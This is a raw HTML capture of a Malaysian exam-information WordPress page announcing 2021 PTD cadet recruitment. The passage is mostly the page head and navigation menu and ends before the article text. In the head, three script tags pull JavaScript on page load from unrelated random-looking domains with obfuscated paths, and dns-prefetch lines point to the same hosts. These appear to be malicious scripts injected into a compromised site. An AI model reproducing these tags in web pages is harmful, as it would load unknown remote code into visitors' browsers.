

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/
body_size: 12515
content:
<br />
<b>Deprecated</b>:  Hook custom_css_loaded is <strong>deprecated</strong> since version jetpack-13.5! Use WordPress Custom CSS instead. Jetpack no longer supports Custom CSS. Read the WordPress.org documentation to learn how to apply custom styles to your site: https://wordpress.org/documentation/article/styles-overview/#applying-custom-css in <b>/home/runcloud/webapps/app-examptd/wp-includes/functions.php</b> on line <b>6085</b><br />
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.examptd.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pengambilan Rasmi Kadet PTD 2021 Di Buka / 400 Kekosongan Ditawarkan | Exam PTD</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pengambilan Rasmi Kadet PTD 2021 Di Buka / 400 Kekosongan Ditawarkan | Exam PTD" />
	<meta property="og:description" content="Perhatian kepada pemohon yang berminat. Untuk makluman permohonan jawatan di bawah perlu dilakukan secara terus dengan mengemukakan permohonan kepada Jabatan Perkhidmatan Awam melalui SPA Malaysia. Sila ikuti langkah memohon di bawah agar anda tidak terlepas menjawat jawatan ini. Terkini Jabatan Perkhidmatan Awam menawarkan pengambilan jawatan seperti yang diiklankan di bawah: 1. KADET PEGAWAI TADBIR DAN DIPLOMATIK [&hellip;]" />
	<meta property="og:url" content="https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/" />
	<meta property="og:site_name" content="Exam PTD" />
	<meta property="article:published_time" content="2021-05-27T10:35:08+00:00" />
	<meta property="article:modified_time" content="2021-05-28T03:36:34+00:00" />
	<meta property="og:image" content="https://www.examptd.info/wp-content/uploads/2021/05/Pengambilan-Rasmi-Kadet-PTD-2021-Di-Buka-.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@neulabs" />
	<meta name="twitter:site" content="@neulabs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.examptd.info/#website","url":"https://www.examptd.info/","name":"Exam PTD","description":"Peperiksaan Pegawai Tadbir dan Diplomatik M41","potentialAction":[{"@type":"SearchAction","target":"https://www.examptd.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/#primaryimage","inLanguage":"en-US","url":"https://www.examptd.info/wp-content/uploads/2021/05/Pengambilan-Rasmi-Kadet-PTD-2021-Di-Buka-.png","width":1200,"height":628,"caption":"Pengambilan Rasmi Kadet PTD 2021 Di Buka"},{"@type":"WebPage","@id":"https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/#webpage","url":"https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/","name":"Pengambilan Rasmi Kadet PTD 2021 Di Buka / 400 Kekosongan Ditawarkan | Exam PTD","isPartOf":{"@id":"https://www.examptd.info/#website"},"primaryImageOfPage":{"@id":"https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/#primaryimage"},"datePublished":"2021-05-27T10:35:08+00:00","dateModified":"2021-05-28T03:36:34+00:00","author":{"@id":"https://www.examptd.info/#/schema/person/3ed72249fc5e0adf748159abd6f5e761"},"breadcrumb":{"@id":"https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/"]}]},{"@type":"BreadcrumbList","@id":"https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.examptd.info/","url":"https://www.examptd.info/","name":"Laman Pegawai Tadbir Diplomatik"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.examptd.info/category/exam-ptd/","url":"https://www.examptd.info/category/exam-ptd/","name":"Exam PTD"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/","url":"https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/","name":"Pengambilan Rasmi Kadet PTD 2021 Di Buka / 400 Kekosongan Ditawarkan"}}]},{"@type":["Person"],"@id":"https://www.examptd.info/#/schema/person/3ed72249fc5e0adf748159abd6f5e761","name":"admin","image":{"@type":"ImageObject","@id":"https://www.examptd.info/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/9c4a511e376fda134ed4ae4ee476ff03?s=96&r=g","caption":"admin"},"sameAs":["https://twitter.com/neulabs"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Feed" href="https://www.examptd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Comments Feed" href="https://www.examptd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Pengambilan Rasmi Kadet PTD 2021 Di Buka / 400 Kekosongan Ditawarkan Comments Feed" href="https://www.examptd.info/pengambilan-rasmi-kadet-ptd-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.examptd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.examptd.info/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.examptd.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://www.examptd.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.examptd.info/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.examptd.info/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/www.examptd.info\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://www.examptd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.examptd.info/wp-json/wp/v2/posts/10549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.examptd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://wp.me/p3s3vz-2K9' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.examptd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.examptd.info%2Fpengambilan-rasmi-kadet-ptd-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.examptd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.examptd.info%2Fpengambilan-rasmi-kadet-ptd-2021%2F&#038;format=xml" />
 <script type='text/javascript'>
	var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	
	 function disableCTRL(e)
	{
		var allow_input_textarea = true;
		var key; isCtrl = false;
		if(window.event)
			{ key = window.event.keyCode;if(window.event.ctrlKey)isCtrl = true;  }
		else
			{ key = e.which; if(e.ctrlKey) isCtrl = true;  }
	        
	     if(isCtrl && ( key == 65  || key == 67  || key == 88  || key == 86  || key == 83 ))
	          return false;
	          else
	          return true;}           
	function disableselect(e)
	{	
	    if(e.target.nodeName !='INPUT' && e.target.nodeName !='TEXTAREA' && e.target.nodeName !='HTML' )
		return false;
	}
	function disableselect_ie()
	{	    
    	if(window.event.srcElement.nodeName !='INPUT' && window.event.srcElement.nodeName !='TEXTAREA')
		return false;
	}	
	function reEnable()
	{
		return true;
	} function disablecmenu(e)
	{		
	if (document.all){
		if(window.event.srcElement.nodeName=='IMG')
 		{alert(image_save_msg); return false; }
 		else
 		{alert(no_menu_msg); return false;} // Blocks Context Menu

	 }else
	 {
		
	 	if(e.target.nodeName=='IMG')
	 		{alert(image_save_msg); return false;}
	 	else
	 		{alert(no_menu_msg); return false;} // Blocks Context Menu
	 	
	 }
 
	} 
	document.onkeydown= disableCTRL; 
	document.oncontextmenu = disablecmenu;
	  
	document.onselectstart=disableselect_ie;
	if(navigator.userAgent.indexOf('MSIE')==-1){
	document.onmousedown=disableselect;
	document.onclick=reEnable;
	}
	 
	</script> 	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="post-template-default single single-post postid-10549 single-format-standard tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.examptd.info/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a></li>
